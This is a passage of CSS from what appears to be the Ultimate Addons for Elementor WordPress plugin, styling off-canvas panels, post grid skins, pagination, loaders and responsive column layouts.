    opacity: 0;
    height: 0px;
    position: relative;
    -webkit-transition: none 0s ease 0s;
    transition: none 0s ease 0s;
}

/* Inside Close Icon Position */
.uael-offcanvas-close-icon-wrapper .uael-offcanvas-close-icon,
.uael-offcanvas-close-icon-wrapper .uael-offcanvas-close-icon {
	cursor: pointer;
	fill: #000000;
}

.uael-offcanvas-close-icon-wrapper .uael-offcanvas-close {
	display: block;
    float: right;
    padding: 8px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    cursor: pointer;
    vertical-align: middle;
    font-size: 0px;
}
.uael-offcanvas-close-icon-wrapper.uael-offcanvas-close-icon-position-left-top {
	left: 0;
	right: auto;
}

.uael-offcanvas-close-icon-wrapper.uael-offcanvas-close-icon-position-right-top {
	right: 0;
	left: auto;
}

/* Overlay */
.uael-offcanvas-show ~ .uael-offcanvas-overlay {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";
	visibility: visible;
}

.uael-offcanvas-close {
	z-index: 99999;
}

.fa-times-thin:before {
	content: '\00d7';
}

@media (min-width: 1025px) {
	.uael-offcanvas-parent-wrapper.uael-offcanvas-hide-desktop {
	    display: none;
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	.uael-offcanvas-parent-wrapper.uael-offcanvas-hide-tablet {
	    display: none;
	}
	.uael-offcanvas-enabled {
		min-height: 100vh;
	}
}

@media (max-width: 767px) {
	.uael-offcanvas-parent-wrapper.uael-offcanvas-hide-phone {
	    display: none;
	}
	.uael-offcanvas-enabled {
		min-height: 100vh;
	}
}.elementor-element[data-widget_type="uael-posts.card"] .uael-post__content-wrap {
	margin: 0 auto;
}

.elementor-element[data-widget_type="uael-posts.card"] .uael-post__inner-wrap {
	display: inline-block;
	width: 100%;
}

.elementor-element[data-widget_type="uael-posts.card"] .uael-post__thumbnail,
.elementor-element[data-widget_type="uael-posts.card"] .uael-post__content-wrap {
	position: relative;
}

.elementor-element[data-widget_type="uael-posts.card"].uael-post__separator-left .uael-post__separator,
.elementor-element[data-widget_type="uael-posts.card"].uael-post__separator-center .uael-post__separator {
	margin-right: auto;
}

.elementor-element[data-widget_type="uael-posts.card"].uael-post__separator-right .uael-post__separator,
.elementor-element[data-widget_type="uael-posts.card"].uael-post__separator-center .uael-post__separator {
	margin-left: auto;
}

.elementor-element[data-widget_type="uael-posts.card"].uael-post__link-complete-yes .uael-post__complete-box-overlay {
	z-index: 2;
}
.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__inner-wrap {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.uael-post__link-complete-yes.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__complete-box-overlay {
	z-index: 2;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post-grid {
	display: inline-block;
	width: 100%;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__terms {
	display: inline-block;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__content-wrap {
	-webkit-box-shadow: 0px 1px 25px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 1px 25px rgba(0, 0, 0, 0.05);
	z-index: 1;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__bg-wrap .uael-post__noimage .uael-post__content-wrap {
	width: 100%;
}

.elementor-element[data-widget_type="uael-posts.feed"].uael-post__separator-left .uael-post__separator,
.elementor-element[data-widget_type="uael-posts.feed"].uael-post__separator-center .uael-post__separator {
	margin-right: auto;
}

.elementor-element[data-widget_type="uael-posts.feed"].uael-post__separator-right .uael-post__separator,
.elementor-element[data-widget_type="uael-posts.feed"].uael-post__separator-center .uael-post__separator {
	margin-left: auto;
}

.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__title {
	word-break: break-word;
}

@media (max-width: 767px) {
	.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__inner-wrap {
		display: block;
	}

	.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__thumbnail,
	.elementor-element[data-widget_type="uael-posts.feed"] .uael-post__content-wrap {
		width: 100% !important;
		margin:0 !important;
	}
}
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__inner-wrap,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post-grid__inner,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__inner-wrap {
	position: relative;
	height: 100%;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__bg-wrap,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail img {
	height: 100%;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__noimage.uael-post__content-wrap	{
	width: 100%;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__content-wrap {
	width: 50%;
	position: relative;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__content-wrap {
	margin-top: auto;
	margin-bottom: auto;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail a,.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail span {
	overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: center center;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-image-right .uael-post__inner-wrap {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: row-reverse;
	-moz-box-orient: horizontal;
	-moz-box-direction: reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper.uael-post-wrapper-featured,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured .uael-post-grid__inner,
.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured > .uael-post-wrapper {
	width: 50%;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-grid__inner .uael-post-wrapper:last-child .uael-post__bg-wrap {
	margin-bottom: 0;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__bg-wrap {
	display: block;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper.uael-post-wrapper-featured .uael-post__content-wrap {
	position: absolute;
    bottom: 0;
    left: 0;
}

.elementor-element[data-widget_type="uael-posts.news"] .uael-post__terms {
	font-size: 14px;
}
.uael-posts[data-skin="news"] .uael-post__terms {
	background-color: #818a91;
}
.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap {
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.5)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.5)));
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}

.elementor-element[data-widget_type="uael-posts.news"].uael-post__link-complete-yes .uael-post__complete-box-overlay {
	z-index: 2;
}
.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail a img,.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail span img {
	display: none;
}

@media (max-width: 767px) {
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper.uael-post-wrapper-featured,
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured .uael-post-grid__inner,
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__noimage.uael-post__content-wrap {
		width: 100%;
	}

	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail, 
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap {
	    width: 50%;
	}

	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper.uael-post-wrapper-featured .uael-post__content-wrap {
		position: relative;
	}

	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail a,.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail span {
		background-image: none;
		position: unset;
	}
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail a img,.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__thumbnail span img,
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post__inner-wrap,
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured,
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post_structure-featured {
		display: block;
	}
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail, 
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap,
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper .uael-post__thumbnail, 
	.uael-post__news-stack-yes[data-widget_type="uael-posts.news"] .uael-post-wrapper .uael-post__content-wrap,
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__content-wrap {
	    width: 100%;
	}

	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail {
		position: absolute;
	    left: 0;
	    top: 0;
	    width: 100%;
	    height: 100%;
	    -webkit-background-size: cover;
	    background-size: cover;
	    background-repeat: no-repeat;
	    background-position: center;
	    overflow: hidden;
	    text-align: center;
	}
	
	.elementor-element[data-widget_type="uael-posts.news"] .uael-post-wrapper-featured .uael-post__thumbnail img {
		position: absolute;
	    width: auto;
	    height: auto;
	    min-width: 100%;
	    max-width: none;
	    left: 50%;
	    top: 50%;
	    -webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	    transform: translate(-50%,-50%);
	    min-height: 100%;
	}

}
.elementor-element[data-widget_type="uael-posts.news"] .uael-post__thumbnail span {
	-webkit-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__bg-wrap {
	overflow: hidden;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__terms {
	-webkit-border-radius: 99px;
	border-radius: 99px;
}
.uael-posts[data-skin="business"] .uael-post__terms {
	background-color: #818a91;
}
.uael-post__content-align-left .uael-post__gradient-separator {
	background: -webkit-gradient( linear, left top, right top, from(#818a91), to(#ffffff00) );
	background: -webkit-linear-gradient( left, #818a91 0%, #ffffff00 100% );
	background: linear-gradient( to right, #818a91 0%, #ffffff00 100% );
}

.uael-post__content-align-center .uael-post__gradient-separator {
	background: -webkit-radial-gradient( #818a91 10%, #ffffff00 80% );
	background: radial-gradient( #818a91 10%, #ffffff00 80% );
}

.uael-post__content-align-right .uael-post__gradient-separator {
	background: -webkit-gradient( linear, right top, left top, from(#818a91), to(#ffffff00) );
	background: -webkit-linear-gradient( right, #818a91 0%, #ffffff00 100% );
	background: linear-gradient( to left, #818a91 0%, #ffffff00 100% );
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox,
.elementor-element[data-widget_type="uael-posts.business"].uael-post__content-align-left .uael-post__authorbox,
.elementor-element[data-widget_type="uael-posts.business"].uael-post__content-align-right .uael-post__authorbox {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	overflow: hidden;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox-image img {
	display: inline;
	width: 40px;
	-webkit-border-radius: 100%;
	border-radius: 100%;
    max-width: 100%;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox-desc {
	line-height: 1.4;
	color: #a4a4a4;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox-name,
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__authorbox-name a {
	font-weight: 700;
	line-height: 1.4;
}

.elementor-element[data-widget_type="uael-posts.business"].uael-post__content-align-center .uael-post__authorbox {
	display: block;
	text-align: center;
}
.elementor-element[data-widget_type="uael-posts.business"].uael-post__content-align-right .uael-post__authorbox {
	text-align: right;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -moz-box-orient: horizontal;
    -moz-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.elementor-element[data-widget_type="uael-posts.business"] .uael-post__separator {
	display: inline-block;
}.uael-post__datebox {
	display: block;
	margin: 0 auto;
	padding: 10px;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	width: 60px;
	height: 60px;
	margin-top: -30px;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 1.5;
	position: relative;
	background-color: #000000;
	color: #ffffff;
	text-align: center;
}

.uael-post__datebox .uael-post__date-wrap {
	position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uael-post__datebox span {
	display: block;
}
.elementor-element[data-widget_type="uael-posts.event"].uael-posts-thumbnail-ratio .uael-post__datebox:not(.uael-post__noimage) {
	position: absolute;
	top: 100%;
	left: 50%;
	-webkit-transform: translate(-50%,0%);
	-ms-transform: translate(-50%,0%);
	transform: translate(-50%,0%);
}
.elementor-element[data-widget_type="uael-posts.event"].uael-posts-thumbnail-ratio .uael-post__thumbnail {
	overflow: visible;
}
.uael-posts-tabs-dropdown .uael-filters-dropdown {
    display: none;
}
.uael-post-grid__inner {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
.uael-post__link-complete-yes.elementor-element[data-widget_type="uael-posts.classic"] .uael-post-image-background .uael-post__complete-box-overlay {
	z-index: 99;
}
.uael-post__cta-fullwidth-yes .uael-post__read-more {
	width: 100%;
}
.uael-post__link-complete-yes .uael-post__bg-wrap,
.uael-blog-terms-position-media:not(.uael-post-image-background) .uael-post__thumbnail {
	position: relative;
}
.uael-post__link-complete-yes .uael-post__complete-box-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.uael-post-wrapper {
	float: left;
	display: inline-block;
}

.uael-post-grid__inner {
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
}

.uael-post-grid__inner.uael-post-masonry {
	margin: 0;
	margin-left: -10px;
	margin-right: -10px;
	list-style: none outside;
	clear: both;
}
.elementor-global-widget .uael-post-grid__inner.uael-post-masonry {
	position: unset !important;
    height: auto !important;
}
.uael-listing__terms-link {
	color: inherit;
	text-decoration: none;
	font-size: inherit;
	line-height: inherit;
	font-style: inherit;
}

.uael-post-wrapper.uael-post-wrapper-featured {
	margin: 0;
}

.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-6 .uael-post-wrapper-featured {
	width: 33.33;
}

.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-5 .uael-post-wrapper-featured {
	width: 40%;
}

.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-3 .uael-post-wrapper-featured {
	width: 66.66%;
}
.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-4 .uael-post-wrapper-featured,
.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-2 .uael-post-wrapper-featured,
.uael-post__columns-2 .uael-post-wrapper {
	width: 50%;
}

.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post__columns-1 .uael-post-wrapper-featured,
.uael-post_structure-featured.uael-featured_post_structure-stack .uael-post-wrapper-featured,
.uael-post__columns-1 .uael-post-wrapper {
	width: 100%;
}
.uael-post-grid[data-equal-height="yes"] .slick-slide {
	margin-top: 10px;
}

.uael-filters-dropdown-button .fa-angle-down:before {
    content: "";
}

.uael-post__columns-8 .uael-post-wrapper { width: 12.5%; }
.uael-post__columns-7 .uael-post-wrapper { width: 14.28%; }
.uael-post__columns-6 .uael-post-wrapper { width: 16.66%; }
.uael-post__columns-5 .uael-post-wrapper { width: 20%; }
.uael-post__columns-4 .uael-post-wrapper { width: 25%; }
.uael-post__columns-3 .uael-post-wrapper { width: 33.2%; }

.uael-post__columns-1 .uael-post-wrapper:nth-child(n+1):not(.slick-slide),
.uael-post__columns-2 .uael-post-wrapper:nth-child(2n+1):not(.slick-slide),
.uael-post__columns-3 .uael-post-wrapper:nth-child(3n+1):not(.slick-slide),
.uael-post__columns-4 .uael-post-wrapper:nth-child(4n+1):not(.slick-slide),
.uael-post__columns-5 .uael-post-wrapper:nth-child(5n+1):not(.slick-slide),
.uael-post__columns-6 .uael-post-wrapper:nth-child(6n+1):not(.slick-slide),
.uael-post__columns-7 .uael-post-wrapper:nth-child(7n+1):not(.slick-slide),
.uael-post__columns-8 .uael-post-wrapper:nth-child(8n+1):not(.slick-slide) {
	clear: left;
}

.uael-post__columns-1 .uael-post-wrapper:nth-child(n):not(.slick-slide),
.uael-post__columns-2 .uael-post-wrapper:nth-child(2n):not(.slick-slide),
.uael-post__columns-3 .uael-post-wrapper:nth-child(3n):not(.slick-slide),
.uael-post__columns-4 .uael-post-wrapper:nth-child(4n):not(.slick-slide),
.uael-post__columns-5 .uael-post-wrapper:nth-child(5n):not(.slick-slide),
.uael-post__columns-6 .uael-post-wrapper:nth-child(6n):not(.slick-slide),
.uael-post__columns-7 .uael-post-wrapper:nth-child(7n):not(.slick-slide),
.uael-post__columns-8 .uael-post-wrapper:nth-child(8n):not(.slick-slide) {
	clear: right;
}

.uael-post__footer {
	margin-top: 30px;
}

.uael-post__header-filters {
	display: block;
    margin: 0;
    margin-bottom: 10px;
}

.uael-post__header-filter {
	display: inline-block;
    padding: 5px;
    cursor: pointer;
}

.uael-post__header-filters-wrap {
	margin-bottom: 20px;
}

.uael-post__thumbnail {
	overflow: hidden;
}

/* Image as background CSS */

.uael-post-image-background .uael-post__thumbnail {
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	overflow: hidden;
	text-align: center;
	position: relative;
}
.uael-post-image-background .uael-post__thumbnail {
	z-index: 2;
}
.uael-post-image-background .uael-post__thumbnail::before {
	content: '';
	z-index: 1;
}
.uael-post-image-background .uael-post__thumbnail,
.uael-post-image-background .uael-post__thumbnail::before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.uael-post__thumbnail img {
	width: 100%;
	-webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.uael-post-image-background .uael-post__thumbnail img {
	position: absolute;
	width: auto;
	height: auto;
	min-width: 100%;
	max-width: none;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	min-height: 100%;
}

.uael-post__bg-wrap {
	width: 100%;
	display: inline-block;
}

.uael-equal__height-yes .uael-post__bg-wrap {
	height: 100%;
}

.uael-post-image-background .uael-post__inner-wrap,
.uael-equal__height-yes .uael-post-image-background .uael-post__bg-wrap {
	position: relative;
	width: 100%;
}
.uael-equal__height-yes .uael-post-image-background .uael-post__inner-wrap {
    position: unset;
}
.uael-post-image-background .uael-post__content-wrap {
	opacity: 1;
	position: relative;
	z-index: 10;
	overflow: hidden;
	width: 100%;
}
.uael-blog-terms-position-media .uael-post__terms {
	font-size: 12px;
	margin: 20px;
}
/* Meta in media CSS */
.uael-blog-terms-position-media:not(.uael-post-image-background) .uael-post__terms {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	max-width: 100%;
	word-break: break-word;
}

.uael-post__terms-wrap .uael-post__terms {
	margin: 0;
}

.uael-post__terms-wrap {
	margin-bottom: 10px;
}

.uael-post__meta-data {
	line-height: 1.3em;
	font-size: 12px;
}

.uael-post__meta-data span {
	line-height: 1.6em;
	display:inline;
}

.uael-post__meta-data svg {
    height: 20px;
    width: 20px;
    vertical-align: middle;
}

.uael-post__terms-meta a {
	display: inline-block;
}

.uael-blog-terms-position-body .uael-post-wrapper span.uael-post__terms {
	background: none;
}

.uael-post__terms i,
.uael-post__meta-data span i {
	margin-right: 2px;
}

.uael-post-wrapper .uael-post__title a,
.uael-post__meta-data a {
	font-style: inherit;
	font-weight: inherit;
	font-size: inherit;
	line-height: inherit;
	font-family: inherit;
	color: inherit;
}

/* Pagination */

.uael-grid-pagination a.page-numbers,
.uael-grid-pagination span.page-numbers.current {
	padding: 5px 10px;
	margin: 0px 0px 5px;
	display: inline-block;
}

.uael-post-grid__inner #infscr-loading {
	bottom: -80px;
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	text-align: center;
	margin: 0 auto;
}

.uael-post-grid__inner #infscr-loading img {
	margin-top: 10px;
	width: 10%;
}

#infscr-loading div {
	display: none;
}

.elementor-widget-uael-posts .uael-loader-overlay {
	position:absolute;
	top:0;
	left:0;
	background: rgba(255,255,255,0.4);
	z-index:2;
	content:"";
	height: 100%;
	width: 100%;
}

.elementor-widget-uael-posts .uael-loader:before {
	border: 3px solid #333;
    border-left-color: transparent;
    border-right-color: transparent;
}

.elementor-widget-uael-posts .uael-loader {
	z-index: 3;
}

.uael-infinite-load-more {
	background-color: #61ce70;
    color: #ffffff;
    cursor: pointer;
    padding: 10px 10px 10px 10px;
    display: inline-block;
}

/* Loader */
.uael-post-inf-loader {
  display: none;
  margin: 0 auto;
  min-height: 58px;
  line-height: 58px;
  width: 160px;
  text-align: center;
}

.uael-post-inf-loader > div {
  width: 18px;
  height: 18px;
  background-color: #0085ba;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.uael-post-inf-loader .uael-post-loader-1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.uael-post-inf-loader .uael-post-loader-2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@media (max-width: 1024px) {
	.uael-post__columns-tablet-1 .uael-post-wrapper {
		width: 100%;
	}
	.uael-post__columns-tablet-2 .uael-post-wrapper {
		width: 50%;
	}
	.uael-post__columns-tablet-3 .uael-post-wrapper {
		width: 33.2%;
	}
	.uael-post__columns-tablet-4 .uael-post-wrapper {
		width: 25%;
	}
	.uael-post__columns-tablet-5 .uael-post-wrapper {
		width: 20%;
	}
	.uael-post__columns-tablet-6 .uael-post-wrapper {
		width: 16.66%;
	}
	.uael-post__columns-tablet-7 .uael-post-wrapper {
		width: 14.28%;
	}
	.uael-post__columns-tablet-8 .uael-post-wrapper {
		width: 12.5%;
	}

	.uael-post__columns-tablet-1 .uael-post-wrapper:nth-child(n+1):not(.slick-slide),
	.uael-post__columns-tablet-2 .uael-post-wrapper:nth-child(2n+1):not(.slick-slide),
	.uael-post__columns-tablet-3 .uael-post-wrapper:nth-child(3n+1):not(.slick-slide),
	.uael-post__columns-tablet-4 .uael-post-wrapper:nth-child(4n+1):not(.slick-slide),
	.uael-post__columns-tablet-5 .uael-post-wrapper:nth-child(5n+1):not(.slick-slide),
	.uael-post__columns-tablet-6 .uael-post-wrapper:nth-child(6n+1):not(.slick-slide),
	.uael-post__columns-tablet-7 .uael-post-wrapper:nth-child(7n+1):not(.slick-slide),
	.uael-post__columns-tablet-8 .uael-post-wrapper:nth-child(8n+1):not(.slick-slide) {
		clear: left;
	}

	.uael-post__columns-tablet-1 .uael-post-wrapper:nth-child(n):not(.slick-slide),
	.uael-post__columns-tablet-2 .uael-post-wrapper:nth-child(2n):not(.slick-slide),
	.uael-post__columns-tablet-3 .uael-post-wrapper:nth-child(3n):not(.slick-slide),
	.uael-post__columns-tablet-4 .uael-post-wrapper:nth-child(4n):not(.slick-slide),
	.uael-post__columns-tablet-5 .uael-post-wrapper:nth-child(5n):not(.slick-slide),
	.uael-post__columns-tablet-6 .uael-post-wrapper:nth-child(6n):not(.slick-slide),
	.uael-post__columns-tablet-7 .uael-post-wrapper:nth-child(7n):not(.slick-slide),
	.uael-post__columns-tablet-8 .uael-post-wrapper:nth-child(8n):not(.slick-slide) {
		clear: right;
	}

	.uael-post_structure-featured.uael-featured_post_structure-inline .uael-post-grid__inner .uael-post-wrapper-featured,
	.uael-post_structure-featured.uael-featured_post_structure-stack .uael-post-wrapper-featured {
		width: 100%;
	}
}

@media (max-width: 767px) {
	.uael-post__columns-mobile-1 .uael-post-wrapper {
		width: 100%;
	}
	.uael-post__columns-mobile-2 .uael-post-wrapper {
		width: 50%;
	}
	.uael-post__columns-mobile-3 .uael-post-wrapper {
		width: 33.2%;
	}
	.uael-post__columns-mobile-4 .uael-post-wrapper {
		width: 25%;
	}
	.uael-post__columns-mobile-5 .uael-post-wrapper {
		width: 20%;
	}
	.uael-post__columns-mobile-6 .uael-post-wrapper {
		width: 16.66%;
	}
	.uael-post__columns-mobile-7 .uael-post-wrapper {
		width: 14.28%;
	}
	.uael-post__columns-mobile-8 .uael-post-wrapper {
		width: 12.5%;
	}

	.uael-post__columns-mobile-1 .uael-post-wrapper:nth-child(n+1):not(.slick-slide),
	.uael-post__columns-mobile-2 .uael-post-wrapper:nth-child(2n+1):not(.slick-slide),
	.uael-post__columns-mobile-3 .uael-post-wrapper:nth-child(3n+1):not(.slick-slide),
	.uael-post__columns-mobile-4 .uael-post-wrapper:nth-child(4n+1):not(.slick-slide),
	.uael-post__columns-mobile-5 .uael-post-wrapper:nth-child(5n+1):not(.slick-slide),
	.uael-post__columns-mobile-6 .uael-post-wrapper:nth-child(6n+1):not(.slick-slide),
	.uael-post__columns-mobile-7 .uael-post-wrapper:nth-child(7n+1):not(.slick-slide),
	.uael-post__columns-mobile-8 .uael-post-wrapper:nth-child(8n+1):not(.slick-slide) {
		clear: left;
	}

	.uael-post__columns-mobile-1 .uael-post-wrapper:nth-child(n):not(.slick-slide),
	.uael-post__columns-mobile-2 .uael-post-wrapper:nth-child(2n):not(.slick-slide),
	.uael-post__columns-mobile-3 .uael-post-wrapper:nth-child(3n):not(.slick-slide),
	.uael-post__columns-mobile-4 .uael-post-wrapper:nth-child(4n):not(.slick-slide),
	.uael-post__columns-mobile-5 .uael-post-wrapper:nth-child(5n):not(.slick-slide),
	.uael-post__columns-mobile-6 .uael-post-wrapper:nth-child(6n):not(.slick-slide),
	.uael-post__columns-mobile-7 .uael-post-wrapper:nth-child(7n):not(.slick-slide),
	.uael-post__columns-mobile-8 .uael-post-wrapper:nth-child(8n):not(.slick-slide) {
		clear: right;
	}

	/* Filterable tabs dropdown CSS starts here */
	.uael-posts-tabs-dropdown .uael-filters-dropdown {
	    display: block;
	    position: relative;
	    margin-bottom: 20px;
	}

    .uael-posts-tabs-dropdown .uael-filters-dropdown-button {
        background: #efefef;
        padding: 5px 15px 5px 15px;
        cursor: pointer;
        display: inline-block;
    }

    .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list {
        display: none;
        list-style: none;
        position: absolute;
        margin: 0 0 0 0;
        top: 100%;
        background-color: #ffffff;
        background-color: rgba(255, 255, 255, 0.95);
        z-index: 9;
        border: 1px solid #ededed;
    }

    .uael-posts-tabs-dropdown .uael-post__header-filter {
        white-space: nowrap;
        display: block;
        background: #efefef;
        cursor: pointer;
        -webkit-transition: all 0.2s ease-in-out 0s;
        transition: all 0.2s ease-in-out 0s;
        border-style: none;
        margin: 0;
    }

    .uael-posts-tabs-dropdown .uael-filters-dropdown-button::after {
	    content: "\f107";
	    font-family: 'Font Awesome 5 Free';
		font-weight: 900;
	    margin-left: 6px;
	}

    .uael-posts-tabs-dropdown .uael-post__header-filters {
   		display: none;
   	}

    .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list.show-list {
        display: block;
    }

    .uael-posts-tabs-dropdown .uael-post__header-filter {
        padding: 5px 15px 5px 15px;
    }
    .uael-post__filter-align-left .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list,
    .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 0;
        right: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

	.uael-post__filter-align-right .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list {
        left: auto;
        right: 0;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .uael-post__filter-align-center .uael-posts-tabs-dropdown ul.uael-filters-dropdown-list {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
